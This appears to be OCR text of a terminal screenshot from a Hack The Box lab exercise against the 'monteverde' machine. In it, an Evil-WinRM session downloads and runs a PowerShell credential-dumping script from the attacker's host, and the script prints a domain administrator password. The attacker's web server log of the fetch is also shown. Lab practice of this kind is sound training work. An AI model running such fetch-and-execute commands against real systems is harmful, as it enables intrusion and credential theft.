 kali@kali: ~/HackTheBox/monteverde 156x6
*Evil-WinRM* PS C:\programdata> IEX(New-Object Net.WebClient).downloadstring('http://10.10.14.4/azuread_cred_poc.ps1')
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\programdata>
kali@kali: ~/HackTheBox/monteverde/www 156x36
┌──(kali㉿kali)-[~/HackTheBox/monteverde/www]
└─$
┌──(kali㉿kali)-[~/HackTheBox/monteverde/www]
└─$ ls
azuread_cred_poc.ps1
┌──(kali㉿kali)-[~/HackTheBox/monteverde/www]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.172 - - [13/Mar/2025 02:28:31] "GET /azuread_cred_poc.ps1 HTTP/1.1" 200 -